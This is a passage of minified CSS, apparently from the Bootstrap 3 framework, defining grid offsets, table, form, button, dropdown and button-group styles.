-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>td{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;float:none;display:table-column}table td[class*=col-],table th[class*=col-]{position:static;float:none;display:table-cell}.table>thead>tr>td.active,.table>tbody>tr>td.active,.table>tfoot>tr>td.active,.table>thead>tr>th.active,.table>tbody>tr>th.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>tbody>tr.active>td,.table>tfoot>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr.active>th,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>tbody>tr>td.success,.table>tfoot>tr>td.success,.table>thead>tr>th.success,.table>tbody>tr>th.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>tbody>tr.success>td,.table>tfoot>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr.success>th,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>tbody>tr>td.info,.table>tfoot>tr>td.info,.table>thead>tr>th.info,.table>tbody>tr>th.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>tbody>tr.info>td,.table>tfoot>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr.info>th,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>tbody>tr>td.warning,.table>tfoot>tr>td.warning,.table>thead>tr>th.warning,.table>tbody>tr>th.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>tbody>tr.warning>td,.table>tfoot>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr.warning>th,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>tbody>tr>td.danger,.table>tfoot>tr>td.danger,.table>thead>tr>th.danger,.table>tbody>tr>th.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>tbody>tr.danger>td,.table>tfoot>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr.danger>th,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}.table-responsive{overflow-x:auto;min-height:.01%}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=radio],input[type=checkbox]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=radio]:focus,input[type=checkbox]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-moz-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{border:0;background-color:transparent}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm,.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month]{line-height:30px}input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg,.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month]{line-height:46px}}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio label,.checkbox label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.radio input[type=radio],.radio-inline input[type=radio],.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox]{position:absolute;margin-left:-20px;margin-top:4px \9}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:400;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type=radio][disabled],input[type=checkbox][disabled],input[type=radio].disabled,input[type=checkbox].disabled,fieldset[disabled] input[type=radio],fieldset[disabled] input[type=checkbox]{cursor:not-allowed}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0;min-height:34px}.form-control-static.input-lg,.form-control-static.input-sm{padding-left:0;padding-right:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}textarea.input-sm,select[multiple] .input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm textarea.form-control,.form-group-sm select[multiple].form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}textarea.input-lg,select[multiple] .input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg textarea.form-control,.form-group-lg select[multiple].form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback,.input-group-lg+.form-control-feedback,.form-group-lg .form-control+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback,.input-group-sm+.form-control-feedback,.form-group-sm .form-control+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type=radio],.form-inline .checkbox input[type=checkbox]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}@media (min-width:768px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus,.btn.focus{color:#333;text-decoration:none}.btn:active,.btn.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:focus,.btn-default.focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active:hover,.btn-default.active:hover,.open>.dropdown-toggle.btn-default:hover,.btn-default:active:focus,.btn-default.active:focus,.open>.dropdown-toggle.btn-default:focus,.btn-default:active.focus,.btn-default.active.focus,.open>.dropdown-toggle.btn-default.focus{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary:focus,.btn-primary.focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary:active:hover,.btn-primary.active:hover,.open>.dropdown-toggle.btn-primary:hover,.btn-primary:active:focus,.btn-primary.active:focus,.open>.dropdown-toggle.btn-primary:focus,.btn-primary:active.focus,.btn-primary.active.focus,.open>.dropdown-toggle.btn-primary.focus{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:focus,.btn-success.focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active:hover,.btn-success.active:hover,.open>.dropdown-toggle.btn-success:hover,.btn-success:active:focus,.btn-success.active:focus,.open>.dropdown-toggle.btn-success:focus,.btn-success:active.focus,.btn-success.active.focus,.open>.dropdown-toggle.btn-success.focus{color:#fff;background-color:#398439;border-color:#255625}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:focus,.btn-info.focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active:hover,.btn-info.active:hover,.open>.dropdown-toggle.btn-info:hover,.btn-info:active:focus,.btn-info.active:focus,.open>.dropdown-toggle.btn-info:focus,.btn-info:active.focus,.btn-info.active.focus,.open>.dropdown-toggle.btn-info.focus{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:focus,.btn-warning.focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active:hover,.btn-warning.active:hover,.open>.dropdown-toggle.btn-warning:hover,.btn-warning:active:focus,.btn-warning.active:focus,.open>.dropdown-toggle.btn-warning:focus,.btn-warning:active.focus,.btn-warning.active.focus,.open>.dropdown-toggle.btn-warning.focus{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active:hover,.btn-danger.active:hover,.open>.dropdown-toggle.btn-danger:hover,.btn-danger:active:focus,.btn-danger.active:focus,.open>.dropdown-toggle.btn-danger:focus,.btn-danger:active.focus,.btn-danger.active.focus,.open>.dropdown-toggle.btn-danger.focus{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{color:#337ab7;font-weight:400;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg,.btn-group-lg>.btn{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-sm,.btn-group-sm>.btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs,.btn-group-xs>.btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=submit].btn-block,input[type=reset].btn-block,input[type=button].btn-block{width:100%}.fade{opacity:0;-o-transition:opacity .15s linear;transition:opacity .15s linear;-moz-transition:opacity .15s linear;-webkit-transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height,visibility;transition-property:height,visibility;-webkit-transition-duration:.35s;transition-duration:.35s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid \9;border-right:4px solid transparent;border-left:4px solid transparent}.dropup,.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{text-decoration:none;color:#262626;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;outline:0;background-color:#337ab7}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#777}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);cursor:not-allowed}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{left:auto;right:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px dashed;border-bottom:4px solid \9;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{left:auto;right:0}.navbar-right .dropdown-menu-left{left:0;right:auto}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover,.btn-group>.btn:focus,.btn-group-vertical>.btn:focus,.btn-group>.btn:active,.btn-group-vertical>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn.active{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar 